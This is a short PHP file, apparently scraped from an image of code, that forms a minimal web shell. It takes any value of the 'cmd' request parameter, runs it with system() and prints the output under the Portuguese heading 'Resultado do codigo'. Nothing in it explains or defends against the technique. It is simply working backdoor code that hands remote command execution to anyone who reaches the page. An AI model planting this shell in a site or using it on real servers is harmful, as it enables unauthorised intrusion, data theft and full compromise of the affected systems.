 1 <?php
2 echo "Resultado do codigo: \n\n";
3
4 if(isset($_REQUEST['cmd'])) {
5 echo "<pre>";
6 $cmd = ($_REQUEST['cmd']);
7 system($cmd);
8 echo "</pre>";
9 die;
10 }
11 ?>